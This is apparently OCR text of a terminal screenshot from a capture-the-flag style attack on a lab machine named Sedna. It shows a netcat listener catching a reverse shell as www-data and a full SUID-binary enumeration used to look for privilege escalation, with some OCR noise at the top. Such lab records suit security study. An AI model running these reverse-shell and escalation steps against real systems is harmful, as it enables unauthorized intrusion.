 Index of /files - Mozilla F... \nc -lvnp 5555 10:45 PM
\nc -lvnp 5555
File Actions Edit View Help
root@kali:~ root@kali:~ root@kali:~ root@kali:~ \nc -lvnp 5555 root@kali:~
bin dev home lib media opt root sbin sys usr vmlinuz
boot etc initrd.img lost+found mnt proc run srv tmp var
www-data@Sedna:/$ find / -perm -4000 -type f -exec ls -la {} 2>/dev/null \;
find / -perm -4000 -type f -exec ls -la {} 2>/dev/null \;
-rwsr-xr-x 1 root root 88752 Jun 3 2014 /bin/mount
-rwsr-xr-x 1 root root 38932 May 7 2014 /bin/ping
-rwsr-xr-x 1 root root 67704 Jun 3 2014 /bin/umount
-rwsr-xr-x 1 root root 30112 Dec 16 2013 /bin/fusermount
-rwsr-xr-x 1 root root 43316 May 7 2014 /bin/ping6
-rwsr-sr-x 1 daemon daemon 46652 Oct 21 2013 /usr/bin/at
-rwsr-xr-x 1 root lpadmin 13672 Jul 18 2014 /usr/bin/lppasswd
-rwsr-xr-x 1 root root 18136 May 7 2014 /usr/bin/traceroute6.iputils
-rwsr-xr-x 1 root root 30984 Feb 16 2014 /usr/bin/newgrp
-rwsr-xr-x 1 root root 72860 Oct 21 2013 /usr/bin/mtr
-rwsr-xr-x 1 root root 156708 Feb 10 2014 /usr/bin/sudo
-rwsr-xr-x 1 root root 66252 Feb 16 2014 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 35916 Feb 16 2014 /usr/bin/chsh
-rwsr-sr-x 1 root mail 83872 Oct 21 2013 /usr/bin/procmail
-rwsr-xr-x 1 root root 44620 Feb 16 2014 /usr/bin/chfn
-rwsr-xr-x 1 root root 18168 Feb 11 2014 /usr/bin/pkexec
-rwsr-xr-x 1 root root 45420 Feb 16 2014 /usr/bin/passwd
-rwsr-xr-x 1 root root 492972 May 12 2014 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 9804 Feb 11 2014 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root root 5480 Feb 25 2014 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 9612 Apr 12 2014 /usr/lib/pt_chown
-rwsr-xr-x 1 root root 9752 Jun 11 2012 /usr/lib/authbind/helper
-rwsr-xr-- 1 root messagebus 329856 Jul 3 2014 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-- 1 root dip 322968 Jan 22 2013 /usr/sbin/pppd
-rwsr-sr-x 1 libuuid libuuid 17996 Jun 3 2014 /usr/sbin/uuidd
-rwsr-xr-x 1 root root 34568 Jun 27 2013 /sbin/mount.cifs
-rwsr-xr-x 1 root root 88412 Nov 6 2015 /sbin/mount.nfs
www-data@Sedna:/$